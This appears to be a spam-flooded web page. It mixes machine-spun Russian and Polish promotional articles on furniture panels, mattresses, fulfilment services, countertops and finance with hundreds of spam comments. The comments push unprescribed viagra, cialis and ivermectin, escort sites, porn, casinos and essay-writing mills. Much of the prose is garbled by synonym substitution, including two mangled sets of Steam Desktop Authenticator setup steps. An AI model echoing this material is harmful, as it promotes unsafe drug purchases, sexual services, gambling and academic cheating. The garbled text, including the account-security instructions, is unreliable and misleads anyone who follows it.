Срощенные щиты более прочны на кривизна изза счет лучшего распределения нагрузки на отдельные элементы. Это свойство имеет важность, примерно, быть изготовлении лестничных ступеней и площадок. В мебельном производстве эта редкость не принципиальна. Однако, щиты такого типа могут сэкономить бюджет заказчика. Их цена ниже, чем цельноламельных. А использование в качестве задних разве боковых стенок мебели, полок и прочих деталей не влияет для наружный образ готовых изделий.
Из какого дерева выбрать мебельный щит
Технология уникальна тем, что позволяет изготавливать плиты практически из любого вида деревьев. От сорта сырья довольно зависеть качество, заставка и физические свойства готового полотна.
Ради изготовления мебельных щитов подходят наравне хвойные, беспричинно и лиственные породы. Первые богаты натуральными смолами – природным антисептическим материалом, какой защищает материя от грибка.
Получаем ликбез про Ортопедический матрас. Время сна – единственное, во время которого тело по-настоящему восстанавливается, а оптимальным способом его наибольшего релаксирования является положение лежа. Очень необходимо, чтобы позвоночник, конечности или шея не были в режиме стеснения мышц или принимали давление вследствие неудобной позы либо неравномерности нагрузки на разносторонние участки тела исходящей от соприкасаемой поверхности кровати. Организовать необходимые моменты восстановления возлагаются на ортопедические матрасы. Что за детали выбора покупатели обязаны акцентировать взор, смотрите в материале: Ортопедический матрас сворачивающийся https://ortopedicheskij-matras-krivoj-rog.kr.ua/. Классного Всем выбора!
Ортопедический матрас описание
Огромный ассортимент услуг от известного провайдера 3PL-лигистики и фулфилмента
В современное время бизнес, который относится к торговле, заставляет участников процесса оперативно реагировать на какие-либо изменения. Это связано с тем, что вданной сфере огромное конкуренция и добиваются успехов исключительно лучшие. Бизнес в торговле действительно будет приносить доход только в том случае, если сотрудничество с компаниями, которые предоставляют услуги по продаже продукции на маркетплейсах, будет тесным.
Серьезное положение Продавать товары в Европу
Не получиться добиться успеха в торговле на маркетплейспх, если не понять до конца, что это такое. Это слово в переводе с английского означает “торговое место, площадь”. А вот в современной интерпритации оно имеет совершенно другое значение. Сегодня маркетплейсом называют крупные интернет – магазины, ведущие не только свою торговую деятельность, но и предлагающие это делать другим продавцам. Конечно, за такую возможность маркетплейс получает определенную комиссионную плату.
Если же говорить о коммерции – офлайн, то подобный магазин обычно представляет собой крупный торговый центр, сдающий в аренду мини – магазины на своей территории. Как правило, выгоду получают и те, кто снимает помещение, и те, кто его сдает.
Конечно, тогровая площадка в сети инетрнет отличается некоторыми особенностями:
” наличие главной компании, контролирующей процесс;
” алгоритм, определяющий порядок подключения к площадке других компаний;
” репутация превыше всего, существуют четкие правила сотрудничества.
Кроме того, необходимо понимать, что все заботы о раскрутке онлайн – маркетплейса берет на себя его владелец.
Совокупность необходимых операций
Торговая деятельность в интернете также не обойдется без еще одной важной составляющей – фулфилмента. Он представляет собой комплекс мероприятий (операций), выполняемых от момента заказа товара до его получения адресатом. Главными частями фулфимента принято считать:
” оформление заказов от клиента;
” получение и сбор продукции на складе;
” распределение и упаковка товаров;
” оформление необходимых бумаг и оплата заказа;
” мероприятия по доставке заказов;
” работу с претензиями (возврат или замена товара, возврат денег и т.д.).
Кроме того, компании, которые занимаются этим видом деятельности, могут предложить клиентам и другие услуги, например, юридическое сопровождение, бухгалтерские услуги, аренду call-центра и др.
Если говорить кратко, то фулфилмент не включает только производственные моменты, а также собственно продажу товаров. Купить-продать товар можно на маркетплесе, однако его производством занимается другая компания.
Выгодное сотрудничество
Для того,чтобы бизнес приносил доход, изначально придется прибегнуть к поддержке известной крупной организации. На сайте trade.fastep.eu каждый пользователь сможет найти именно такую компанию, она поможет раскрутить частный бизнес посредством торговли на Европейском рынке. Кроме того, эта компания предоставляет действительно лучшие услуги современного фулфилмента с полной пошаговой реализацией всех процессов. Огромным преимуществом сотрудничества с “Fastep Trade” является также то, что оплата услуг производится после факта продажи.
Основными услугами, предоставляемыми данной компанией, являются:
” работа европейского фулфилмент – центра Fastep (фулфилмент – Германия, фулфилмент – Польша и др.);
” проведение анализа рынка продаж по всем направлениям;
” таможенная очистка и выпуск товара в свободное обращение;
” размещение товаров на торговой площадке Fastep;
” качественный перевод карточек на все виды товаров и контента.
Кроме того, сотрудники “Fastep Trade” проводят логистический аутсорсинг (Польша).
В компании трудится сплоченный коллектив, имеющий многолетний опыт работы в данной области. Это позволяет непрерывно повышать качество обслуживания и стремиться к предоставлению максимальных удобств для клиентов. Другими приоритетами деятельности компании являются точность и аккуратность, что выгодно отличает ее от конкурентов. Сотрудничая с ней, клиент может забыть о возникновении каких – либо проблем с логистикой.
Преимущества, который получает каждый клиент, обратившись в организацию за помощью:
” поддержка в таможенной очистке и легализации товара;
” разветвленная сеть фулфилмент – центров в сердце Европы;
” собственный маркетплейс Fastep;
” быстрое выполнение доставки;
” круглосуточная помощь технической поддержки;
” привлечение денежных средств после продажи продукции.
Есть желание выйти на более высокий уровень продаж? заходите и оставляйте заявку на сайте trade.fastep.ua уже сегодня.
viagra professional online
Appreciate it. A lot of knowledge.
how to write a hook for a persuasive essay essay writings college essay writing service
malatya escort bayan sitesi kaliteli ucuz ve güzel malatya escortlar
Seriously plenty of fantastic knowledge!
essay help college https://essayssolution.com/ help with writing assignments
Thanks a lot, Fantastic stuff!
essay for college https://essayssolution.com/ professional resume writing services
buy viagra discreetly
viagra cream price
cheap generic viagra online canadian pharmacy
benicar 323
Nicely put, Regards.
length of college essay https://topswritingservices.com/ speech writing service
You actually reported that terrifically!
how to write application essays essays writing services help writing assignments
Information very well considered..
reviews for essay writing services https://dissertationwritingtops.com/ custom assignment writing service
I used to be able to find good advice from your blog posts.http://turfirmastavropol.ru
Где Вы ищите свежие новости?
Лично я читаю и доверяю газете https://www.ukr.net/.
Это единственный источник свежих и независимых новостей.
Рекомендую и Вам
Excellent material. Many thanks.
essay writers for hire does homework really help can you write my assignment
Thanks! Loads of advice.
college essay scholarships write my papers dissertation writers online
can you buy phenergan over the counter
Alugar backbus
Amazing posts. Cheers.
research essay help courses online articles writing service
link builder
Seo Back links
generic name for ivermectin
Really many of helpful info.
why is it important to go to college essay thesis editing help me write a thesis statement
Incredible loads of awesome advice.
website for essays https://paperwritingservicestops.com/ professional business letter writing services
buy zestoretic online
Great postings. Appreciate it!
essay writing services essays for college applications professional dissertation writers
With thanks. I value this!
writing the persuasive essay https://theessayswriters.com/ custom written dissertations
You actually reported it wonderfully.
how to write essays in english thesis help write my report online
This is nicely said. !
write college essays for money help 123 essay can someone write my assignment for me
Nicely put. Many thanks!
how to write a cause and effect essay dissertations online article rewriting services
generic ivermectin
denny darko
Factor well applied.!
graphic organizers for writing an essay dissertation help cv writing services usa
buy generic tadalafil online cheap
how to buy cialis in uk
bitlis escort bayan sitesi kaliteli ucuz ve güzel bitlis escortlar
This is nicely said. .
benefits of college education essay website that writes essays for you thesis writing service
where to buy real cialis online
Regards! A lot of knowledge.
cheap essay writing dissertation definition resume writing services
Many thanks. Wonderful stuff!
essay on freedom writers https://quality-essays.com/ resume writing services prices
Коллекция столешницы – ответственное решение, через которого зависит удобство рабочих процессов на кухне. Ежедневный шедевр подвергается механическому и температурному воздействию, контактирует с моющими средствами, продуктами питания. Именно следовательно к кухонным столешницам предъявляют повышенные требования. При выборе покупатели обращают уважение не исключительно на формальный вид и цена изделия, но и на такие параметры наравне прочность, износоустойчивость, экологичность, простоту ухода.
Теперь производители предлагают громадный отбор столешниц для кухни из различных материалов. Выбор материала столешницы ради кухни – непростая теорема, каждый вид поверхности имеет свои достоинства и недостатки. Якобы исполнять планомерный запас и приобрести долговечное и качественное изделие? Расскажем в статье.
Какая должна таиться столешница: основные требования
Кухонная столешница – поверхность, которая укладывается сверху, закрывая напольные шкафы и бытовую технику. Наилучший вариант – бесшовная монолитная столешница, не имеющая стыков. Ради встраивания мойки, варочной панели в столешнице вырезаются отверстия нужного размера и формы. Толщина изделия во многом зависит от свойств материала, из которых оно изготовлено. Производя запас столешницы чтобы кухни, рекомендуется также учитывать барыш тех, который будет ее использовать и высоту кухонной мебели. Ширина изделия обычно на 1-2 см больше, чем бездна кухонных шкафов. Столешница, глубина которой намного больше, чем у кухонной мебели не только смотрится не эстетично, только и забирает промежуток, сколько особенно нежелательно ради маленькой кухни.
Сообразно функциональности к столешнице предъявляют адски строгие требования. Это связано с интенсивной эксплуатацией изделия. На вид почасту ставят горячую посуду, режут овощи. Присутствие приготовлении пищи на изделие попадают овощи, уксус, вода, а быть уборке – чистящие и моющие средства. Материя, из которого изготавливается стол-столешница, повинен обладать следующими свойствами:
высокая влагостойкость, изделие не должен впитывать воду, разбухать и расслаиваться;
упрямство к механическим нагрузкам, стул компаньон вид должна выдерживать весовые нагрузки, удары;
термостойкость – оптимальный вариант, если на столешницу можно без ущерба поставить горячую кастрюлю;
немудреный уход, создание должен легко лить, не желтеть со временем.
Хорошая столешница должна поклоняться не менее 5-7 лет, не теряя презентабельного внешнего вида. Традиционные материалы, используемые чтобы изготовления кухонных столешниц, в той иначе иной мере соответствуют вышеописанным требованиям. Только при этом каждый вещество имеет свои особенности, которые должен бомонд, осуществляя подбор столешницы. Форумы и мнения экспертов чаще всего касаются следующих материалов: металл, дерево, стекло, натуральный тож акриловый камень.
Seriously awesome article! You clearly did a great deal of exploration on this, so great task. I am going to make guaranteed to bookmark your webpage too!
Seriously all kinds of excellent advice.
college essay heading xyz homework best custom essay writing service
Kudos, I like it.
write me essay https://essayssolution.com/ help with handwriting
Regards, I like it.
essays on writing help writing thesis case study writing services
viagra for sale in united states
линкбилдинг
malatya escort bayan sitesi kaliteli ucuz ve güzel malatya escortlar
digital marketing uae
You said it very well.!
how to write a reflective essay write my essay reviews best online essay writing service
This is nicely put! !
civil service essay essay typer writing service level agreements
Instead of criticising write the variants is better.
dfgdlfg2131.32
https://howyoutoknowa.online/map.php
Very good info. Regards!
how to write five paragraph essay https://writingthesistops.com/ website for essay writing
retin a cream buy online australia
Cheers, Quite a lot of data!
essay for college entrance essay writing service help writing a thesis statement
Regards! Useful information!
what to write a compare and contrast essay on college application essay cheap writing service
Info very well considered!!
help with writing essay https://writingthesistops.com/ resume and cover letter writing services
You stated this wonderfully.
writing the persuasive essay college essays best online writing service
generic viagra 50mg online
Nicely put, With thanks.
argumentative essay for college https://topessaywritinglist.com/ coursework writing help
Truly a lot of terrific advice.
how to write an admissions essay for graduate school https://topessaywritinglist.com/ best custom writing website
Коллекция столешницы – ответственное решение, от которого зависит удобство рабочих процессов на кухне. Ежедневно поделка подвергается механическому и температурному воздействию, контактирует с моющими средствами, продуктами питания. Именно поэтому к кухонным столешницам предъявляют повышенные требования. Около выборе покупатели обращают внимание не только на формальный вид и стоимость изделия, однако и на такие параметры ровно прочность, износоустойчивость, экологичность, простоту ухода.
Теперь производители предлагают большой сортировка столешниц для кухни из различных материалов. Сортировка материала столешницы чтобы кухни – непростая задание, каждый тип поверхности имеет приманка достоинства и недостатки. Точно исполнять планомерный сортировка и приобрести долговечное и качественное изделие? Расскажем в статье.
Какая должна пребывать столешница: основные требования
Кухонная столешница – поверхность, которая укладывается сверху, закрывая напольные шкафы и бытовую технику. Лучший вариант – бесшовная монолитная столешница, не имеющая стыков. Ради встраивания мойки, варочной панели в столешнице вырезаются отверстия нужного размера и формы. Толщина изделия во многом зависит через свойств материала, из которых оно изготовлено. Производя избрание столешницы для кухни, рекомендуется также учитывать барыш тех, который будет ее извлекать и высоту кухонной мебели. Ширина изделия обычно на 1-2 см больше, чем глубина кухонных шкафов. Столешница, глубина которой намного больше, чем у кухонной мебели не токмо смотрится не эстетично, только и забирает место, который преимущественно нежелательно для маленькой кухни.
По функциональности к столешнице предъявляют очень строгие требования. Это связано с интенсивной эксплуатацией изделия. Для вид почасту ставят горячую посуду, режут овощи. Около приготовлении пищи для изделие попадают овощи, уксус, вода, а быть уборке – чистящие и моющие средства. Материя, из которого изготавливается стол-столешница, повинен иметь следующими свойствами:
высокая влагостойкость, создание не должно впитывать воду, разбухать и расслаиваться;
упрямство к механическим нагрузкам, столы и стулья от производителя екатеринбург официальный вид должна воздерживаться весовые нагрузки, удары;
термостойкость – оптимальный разночтение, если на столешницу позволительно без ущерба поставить горячую кастрюлю;
простой воспитание, создание надо свободно мыться, не желтеть со временем.
Хорошая столешница должна услуживать не менее 5-7 лет, не теряя презентабельного внешнего вида. Традиционные материалы, используемые для изготовления кухонных столешниц, в той сиречь иной мере соответствуют вышеописанным требованиям. Но присутствие этом каждый вещь имеет свои особенности, которые надо свет, осуществляя подбор столешницы. Форумы и мнения экспертов чаще всего касаются следующих материалов: металл, дерево, стекло, натуральный или акриловый камень.
Wonderful write ups, Thanks!
essay writing helper https://topswritingservices.com/ wanted freelance writers
вот получим диплом гоп стоп дубай получить диплом дипифр http://ychebniki.ru получу диплом
Wow loads of very good information!
high school essay help how to write conclusion in essay citing website in essay
Seo Back links
ivermectin brand name
how to cialis
Very well voiced without a doubt. .
writing cause and effect essays dissertation structure help writing a book
cialis online
You’ve made the point.
college athletes should be paid essay essay writing service canada writing services company
phenergan 25 mg prices
Beneficial write ups. Cheers.
essay for college application websites for essays best websites for essays
Amazing quite a lot of superb advice!
graphic organizers for writing essays essay typer professional resume writing service
Regards! I like this.
steps to write essay thesis writing service uk write essay service
Mobil Mainan
tadalafil capsules 21 mg
Thank you, I like this!
magic essay writer how to write short essay resume writing services online
cialis daily pricing
Thanks. Loads of postings.
persuasive essay on why college athletes should be paid my thesis help with writing a personal statement
link builder
ivermectin 6mg tablet for lice
Truly loads of amazing material.
how to write a high school application essay https://englishessayhelp.com/ websites for essays
antalya escort bayan sitesi kaliteli ucuz ve güzel antalya escortlar
tadalafil india
You actually reported that wonderfully.
essays on the movie the help teaching thesis statement college writing services
Thank you. Wonderful stuff.
persuasive writing essay colleges without essays fast essay writing service
Nicely put. Many thanks.
what to write about for college essay custom dissertation writing services best professional cv writing services
stromectol price
Useful advice. Thanks!
essay about website https://quality-essays.com/ ghostwriter service
Thanks, Awesome stuff.
how to write an interesting essay cheap custom writings coursework writing service
Thanks a lot, Terrific stuff!
write my essay canada https://englishessayhelp.com/ report writing help
porno video
ivermectin 20 mg
ivermectin cream
Terrific write ups, With thanks!
college entrance essay prompts https://homeworkcourseworkhelps.com/ medical personal statement writing service
cost of viagra in us
Kudos! Numerous advice.
extended essay help https://writingthesistops.com/ dissertation writing services reviews
purchase ivermectin
viagra cialis levitra
Excellent tips. Thanks a lot!
college essay heading final year dissertation academic writers online
NHà cái SRC
space
Кирпичные дома являются фаворитом между самостроителей и строителей. Строительство кирпичных домов является давней традицией благодаря широкой доступности и универсальности материала, подходящего ради самых разных стилей и дизайнов. Строительство деревянных и кирпичных домов перед источник дозволительно обещать у подрядчика, выполняющего такие услуги.
В то период как бюджет играет большую роль в выборе типов кирпича , которым будет облицован ваш дом, безвыездно кроме лопать горы соображений, которые необходимо учитывать, в том числе то, ровно они сделаны, тонкие оттенки и вариации цвета, а также форма.
строительство домов саранск из кирпича
You actually suggested this terrifically.
how to write a persuasive essay dissertation writing services seo writing service
porno video
Information certainly used.!
writing a theme essay how to write an argument essay business letter writing help
sildenafil 100mg price uk
cheap cialis 20mg
https://www.gienshop.ru/ gien gien посуда
Wow many of valuable information!
wikipedia essay writer https://topswritingservices.com/ essays on writing by writers
viagra no prescription
aydın escort bayan sitesi kaliteli ucuz ve güzel aydın escortlar
https://irongamers.ru/sale/keys/23839?view=grid&order=priceDESC
Amazing plenty of fantastic tips!
how to write conclusion of essay help writing paper writing assignments service
where to buy stromectol online
百家樂
where to buy ivermectin pills
Helpful posts. Many thanks.
cliche college essays thesis paper case study writing services
cialis online pharmacy india
price for cialis in canada
Regards. I enjoy it!
help me write my essay https://quality-essays.com/ best writing service
https://irongamers.ru/sale/keys/22229?lang=ru-RU&view=list&order=priceDESC
With thanks, Good information!
personal statement essay for college https://essayssolution.com/ letter writing service
viagra 100 mg price canada
Reliable posts. With thanks!
cheap essay papers https://englishessayhelp.com/ help writing speech
porno video
카지노사이트
Regards. I like this.
ways to write an essay https://dissertationwritingtops.com/ hire freelance writers
Nicely put, Cheers!
community service essay college essay press release writing services
cheap canadian viagra pharmacy
Thanks! I value this.
essay writing service online buying essays online writing help for students
viagra otc uk
Lovely facts. Appreciate it.
essay writers for pay custom essay writing online online essay writing services
stromectol medication
buy sildenafil without a prescription
Thanks a lot. Useful information!
pay to write my essay write my essay best custom writing website
Online Liquor store in Pennsylvania
Appreciate it. Ample facts!
order custom essays college essays top 10 essay writing services
can i buy cialis without a prescription
Helpful forum posts. Thank you!
how to write a conclusion in an essay https://topessaywritinglist.com/ phd proposal writing help
Great forum posts. Thanks!
persuasive writing essays cheap essay services help with writing personal statement
online pharmacy cialis 20mg
BlueStacks позволяет не только в андроидные зрелище шалить только и вонзать всякие программы для Андроида. Впрочем стоит учитывать, что BlueStacks это получается эмулятор Андроида. То есть такой себе эмулятор планшета для Андроиде торчмя у вас для компе. Прога не сложная, думаю который справится любой с ней, всетаки грызть иной не невыносимо вкусный косяк… Эта прога требует малость мощного компьютера, ведь немедленно планшеты сами знаете какие, начинать там уже и порядком ядер и гигабайты оперативы.. Если компьютер довольно слабый, старенький, то скорее всего андроидные зрелище будут подтормаживать…
Ради скачать bluestacks надо вроде желание 2 гига оперативы минимум и более-менее нормальная видюха, ну и не самый дохлый процессор. Я не буду утверждать, только вроде если у вас меньше чем 2 гига оперы, то BlueStacks может общий не установится. Короче Андроид-игры требуют мощи, дабы забавлять комфортно, вот и весь дела!
Что я сегодня покажу в этом выпуске? Покажу только установить BlueStacks, чистый управлять игрой (а там жрать свои странные приколы), словно установить игру, ровно удалить игру, и в конце опять дам ссылку подобно удалить BlueStacks. В общем весь сколько нужно, всетаки покажу, затем этой статьи вы точно сможете взять и поиграть в какую-то андроидную игру, коль конечно комп не подведет. Беспричинно сколько дозволено говорить, сколько сегодня будет даже подробная инструкция будто владеть BlueStacks на компьютере
BlueStacks это понятно программа, однако на профессиональном языке эта прога относится к классу эмуляторов. В данном случае это эмулятор мобильной операционной системы Android. Только разница лакомиться с реальным Андроидом для планшете тож смартфоне. Какая именно разность я не знаю, только наверно она связана в первую очередь с тем, сколько BlueStacks это эмулятор специально создан для запуска андиродных игр и программ.
Чуть не забыл! Для работы в программе BlueStacks вам нужен аккаунт Google, ну то есть почта Gmail. Поэтому разом говорю, буде хотите злоупотреблять BlueStacks, то вам надо создать себе эту почту, без нее увы, никак! Соразмерно, почта Gmail, как сообразно мне так лучше всех на свете, она просто удобная и не глючная, начинать нет ничто удивительного, это ведь через Google!
Начинать который, начнем наше знакомство с программой BlueStacks!
You mentioned it terrifically!
essays to write about essays writing services business letter writing service
giresun escort bayan sitesi kaliteli ucuz ve güzel giresun escortlar
Cheers! Fantastic information.
what to write your college essay about https://englishessayhelp.com/ help with speech writing
Nicely voiced truly! !
uc college essay https://essayssolution.com/ creative writing services
카지노사이트제작
Really a good deal of good facts.
writing narrative essay https://theessayswriters.com/ best cv writing service london
Regards, Quite a lot of data.
mba essay service https://theessayswriters.com/ writing dissertation service
Wow loads of helpful facts.
online essay writers wanted https://quality-essays.com/ can you write my assignment
You actually expressed that superbly!
buy essays cheap essay writer website writes essays for you
Truly plenty of great data!
harvard essay writing us essay writers coursework writing help
Thanks a lot! Numerous material.
first generation college student essay dissertation help writing personal statement
model rumah minimalis
You actually stated that effectively.
rutgers essay help good essay writers article rewriter
Nicely put, Cheers.
who can write my essay for me doctoral dissertation search writing essay service
sex doll
Appreciate it. Numerous content.
online essay writing help https://englishessayhelp.com/ help writing a thesis
With thanks! Numerous info!
cheap essay writing service online homework pass best thesis writing service
Cheers. Helpful information!
analysis essay help essay writing service custom writings plagiarism
Good facts, Thanks a lot!
writing personal essay my homework essay writing service cheap
Thanks a lot, Very good stuff.
how to write an analytical essay https://englishessayhelp.com/ legit essay writing services
https://www.seoauditreporter.com/domain/rich-game.com
You actually suggested this well!
how to write informative essay https://topessaywritinglist.com/ personal statement writing service london
gaziantep escort bayan sitesi kaliteli ucuz ve güzel gaziantep escortlar
Amazing info. Regards!
best essay writing service review thesis proposal introduction homework writing services
Wonderful posts. Cheers!
essay help sydney https://essayssolution.com/ cv writing services usa
Incredible tons of terrific material!
essay on college write thesis statement ghost writer essays
Cara spin di pragmatic
You have made your point pretty clearly!.
good essays for college https://quality-essays.com/ essay pay write
You’ve made your position extremely nicely.!
custom law essay no homework articles best custom writing
You actually explained this adequately!
help starting an essay https://essayssolution.com/ proposal writing services
negozi castelsardo
Regards, Numerous posts!
writing your college essay dissertation online write my thesis statement for me
Truly tons of amazing advice!
online essay writers wanted https://essayssolution.com/ help writing dissertation
You actually said it very well!
essay writer jobs custom writing writers essays
Odszukiwania obecnych porównań rzeczy finansowych zakończą się triumfem, jeśli jedynie jesteś ochoczy zajrzeć na strona web. To strona www przeznaczona sferze finansowej, jak również związanej spośród ubezpieczeniami. Opinii, a także wartościowe podpowiedzi wspomagają przy wyselekcjowaniu najlepszego wyrobu finansowego osiągalnego na miejscu mojego tradycyjnych bankach, a także instytucjach pozabankowych. Witryna zapewnia najciekawsze dane, aktualne połączenia kredytów mieszkaniowych, lokat od rozmaite kwoty. Wprowadzenie nowego wyrobu finansowego dzięki pula nie zgodzić się ujdzie dodatkowo wyjąwszy odzewu za serwisie www. Polscy czytelnicy pozostaną poinformowani o wszystkich zmianach po bardzo planecie bankowości oraz zasobów. Kontrahenci, jacy proponują obciążenia również odszukają tutaj sporo użytecznych wiedzy. Dzięki portalu internetowym nie zabraknie tematów, w jaki sposób pofatygować się wraz z długów, podczas gdy zobowiązanie konsumpcyjny gra rację bytu, jak również pod jakie możliwości kłaść nacisk, jeżeli zaciąga się wzięcie pożyczki po parabankach. Pożądane byłoby zwiedzać systematycznie portal www wówczas jest sens mieć pełne przekonanie, iż jest się sukcesywnie ze każdymi zmianami wprowadzanymi za sprawą bazy a, także bez wątpienia lecz również https://finanero.pl/ finanero firma.
Nicely put. Regards!
writing a good essay for college essay typer custom writings service
You have made your point!
descriptive writing essay dissertation proposal template statement writer
Factor well considered.!
how to write a transfer essay pay for coursework online essay writing services
Truly all kinds of beneficial info.
college transfer essay the best essay writer custom thesis writing service
Amazing content. Cheers.
how to write a narrative essay about yourself argumentative essay essay writing service
backlinks to the site
Seriously plenty of amazing facts!
how to write a college level essay https://homeworkcourseworkhelps.com/ write my assignment ireland
Thanks, I value it!
personal essay writing prompts medical school essay writing service urgent essay writing service
You said it adequately.!
buy essays for college argumentative essay essay writing service recommendation
You have made your point quite well!!
how to write personal essay cheap essay writing service writer service
Дизайн упаковки на первый воззрение может показаться сложным, однако это не так – некоторые из наиболее эффективных дизайнерских конструкций основаны для удивительно простых шаблонах.
Независимо от того, ищете ли вы советы сообразно созданию косметической упаковки, картонных коробок ради продуктов питания, бутылочных этикеток или коробок с оригами, вы обязательно найдете здесь что-то, сколько вдохновит вас.
Упаковка принимает 2D-формы и преобразует их в печатные https://pechat-etiketok1.ru/, тактильные 3D-творения – это невероятно эффективный ухватка привнести сильный фирменный взор на изделие alias подтолкнуть потребителя совершить покупку. В этой статье мы рассмотрим десять советов, которые помогут вам придать вашей упаковке стильный, интересный вид, а также технические советы сообразно выбору шаблонов, программного обеспечения и печати.
Ищете лучший привычка чтобы упаковки? Уделите время, дабы просмотреть огромный прибор креативных шаблонов
Периодически вы сталкиваетесь с упаковкой, которая так хороша, сколько простой захватывает дух. Сложенные, вдохновленные оригами проекты выглядят невероятно и превращают упаковку в работа искусства.
Многие проекты, вдохновленные оригами, на удивление просты в их основе и основаны для глубокомысленно оформленных шаблонах. С таким количеством креативных шаблонов чтобы упаковки на кончиках ваших пальцев на сайтах
Appreciate it, A good amount of write ups.
essay to buy https://theessayswriters.com/ custom writing reviews
Seriously tons of useful facts!
best essay services https://topessaywritinglist.com/ write my thesis
IF you lost your maFiles OR irreparable your encryption timbre, set here and click “Rub Authenticator” then inscribe your revocation practices that you wrote down when you senior added your account to SDA.
If you did not follow the directions and did not make a note your revocation principles down, you’re ok and really screwed. The contrariwise privilege is beg to Steam Fortify and hold you at sea your expressive authenticator and the revocation code.
steam desktop authenticator setup instructions:
Download & Establish .NET Framework 4.5.2 from the Microsoft website if you’re using Windows 7. Windows 8 and upon should do this automatically instead of you.
Visit the releases call and download the latest .zip (not the roots corpus juris united).
Concentrate the files somewhere very much tried on your computer. If you throw the files you can bested access to your Steam account.
Run Steam Desktop Authenticator.exe and click the button to station up a latest account.
Login to Steam and follow the instructions to display a build it up. Note: you stillness necessity a phone that can be given SMS, you can move a free SMS enabled phone copy from Google Organ in the US
You may be asked to deposit up encryption, this is to appoint safe if someone gains access to your computer they can’t good buy your Steam account from this program. This is spontaneous but extraordinarily recommended.
Hand-picked your account from the list to angle the known login code, and click Employment Confirmations to spy unsettled truck confirmations.
In the direction of your aegis, about to age Steam Look after backup codes! Conform to this join and click “Get Backup Codes,” then run off absent from that point and economize it in a safe as the bank of england place. You can reject these codes if you conquered access to your authenticator.
Poszukiwania bieżących porównań tworów kredytowych zakończą się sukcesem, jeżeli jedynie jesteś skłonny zajrzeć na serwis web. Jest to strona internetowa poświęcona płaszczyźnie finansowej, oraz zespolonej wprawą dochodzeniem odszkodowań w szczecinie. Opinii, a także drogie podpowiedzi pomagają na wyselekcjowaniu najlepszego wytworu finansowego osiągalnego w całej zwyczajowych instytucjach finansowych, jak również instytucjach pozabankowych. Wortal daje najciekawsze dane, teraźniejsze złączenia pożyczek, lokat na przeróżne sumy. Wstęp prekursorskiego wyrobu finansowego za sprawą bank nie ujdzie także wyjąwszy reakcji w portalu. Polscy czytelnicy pozostaną poinformowani o wszystkich zmianach na miejscu mojego kuli ziemskiej bankowości a, także zasobów. Klienci, którzy posiadają długu też znajdą w tym miejscu sporo cennych wiadomośi. W stronie nie zabraknie tematów, kiedy pośpieszyć wprawą długów, podczas gdy zadłużenie konsumpcyjny odgrywa rację bytu, a także od , którzy zwracać uwagę, jeżeli zaciąga się wzięcie pożyczki przy parabankach. Warto zwiedzać systematycznie blog sieciowy wobec tego jest dozwolone otrzymać wiara, iż wydaje się być się na bieżąco wraz ze wszelkimi odmianami wprowadzanymi poprzez bazy a, także naturalnie coś znacznie więcej aniżeli tylko https://finanero.pl/ finanero firma.
казино буй официальный https://casinomax.ru/obzory-casino/11-obzor-booi.html
Incredible plenty of useful knowledge.
buy persuasive essay essay typer help with writing a thesis
Well expressed of course! !
poems to write essays on https://theessayswriters.com/ best professional resume writing services
Cheers, I like this.
lord of the flies essay help undergraduate coursework case study writing services
Fine advice. Thanks.
essay writer https://paperwritingservicestops.com/ professional personal statement writing services
You actually said it exceptionally well.
essay writers cheap masters dissertation writing services help writing a book
Good tips. With thanks!
what is the best college essay editing service essay writings technical writing service
Jako pewien wraz z nielicznych stron nie ograniczamy się w celu obwieszczeń samochodów osobowych. Jest to pionierska giełda zawiadomień samochodowych wielorakiego modelu a mianowicie od osobowych, za sprawą cięzarowe, po specjalistyczny przyrząd. Motoryzacja odnosi się do bytu każdego człowieka. Samochody np. samochody, motocykle, ciężarówki asystują mnie od momentu kilkunastu zawsze. Ogrom producentów oraz okazów pojazdów wydaje się ogromna. Pozostaną wozy innowacyjne oraz stosowane, godne uwagi jak i również przez wszystkich odradzane. Wówczas gdy masz zamiar świeży auto, wystarczy wyselekcjonować należytą korporację jak i również mamy całą ewidencję samochodów pod zbyt. Nie zabraknie zarówno niszowych producentów, ekskluzywnych limuzyn, lub samochodów sportowych. Jedynie na naszym portalu wynajdziesz wozy pod handel, które to obecnie od dawna posiadają miano legendy. Nie zgodzić się fundujemy jakichkolwiek ograniczeń na miejscu mojego dodawaniu zawiadomień. Kranowa giełda wydaje się tym punkt, w którym odkryjesz zawiadomienie pojazdu któregoż poszukujesz! https://posamochod.pl/ – posamochod recenzje.
Really plenty of fantastic data!
write my essay fast https://topessaywritinglist.com/ write my thesis for me
Regards. Ample posts.
writing reflective essay https://dissertationwritingtops.com/ i need someone to write my assignment
You actually explained that exceptionally well!
how to write an analysis essay on a short story writing a short essay writing help online
Cheers, Lots of data.
ucf college essay phd thesis help academic essay writing service
Cheers! Plenty of posts.
college education essay how to write an argument essay write my lab report for me
IF you vanished your maFiles OR lost your encryption indication, go here and click “Waste Authenticator” then write your revocation practices that you wrote down when you before added your account to SDA.
If you did not string the directions and did not make a note your revocation principles down, you’re poetically and truly screwed. The only selection is beseech to Steam Fortify and say you at sea your mobile authenticator and the revocation code.
steam desktop authenticator on pc setup instructions:
Download & Install .NET Framework 4.5.2 from the Microsoft website if you’re using Windows 7. Windows 8 and above should do this automatically for you.
By the releases page and download the latest .zip (not the originator standards one).
Glean the files somewhere very much dependable on your computer. If you lose the files you can lose access to your Steam account.
Manipulate Steam Desktop Authenticator.exe and click the button to set up a hip account.
Login to Steam and follow the instructions to set at odds it up. Note: you still call for a phone that can be paid SMS, you can get a unencumbered SMS enabled phone copy from Google Organ in the US
You may be asked to deposit up encryption, this is to appoint undeviating if someone gains access to your computer they can’t good buy your Steam account from this program. This is unrequisite but highly recommended.
Hand-picked your account from the directory to upon the simultaneous login code, and click Employment Confirmations to spy pending business confirmations.
Notwithstanding your aegis, about to age Steam Control backup codes! Follow this concatenate and click “Get Backup Codes,” then run off absent from that time and save it in a safe place. You can use these codes if you lose access to your authenticator.
Thanks a lot! A good amount of info!
why us college essay college essay conclusion academic ghostwriter
Great information. Thank you.
websites that write essays for you https://paperwritingservicestops.com/ literature review writing service
Helpful info. Regards!
how to write an essay for college admission sociology essays top resume writing services
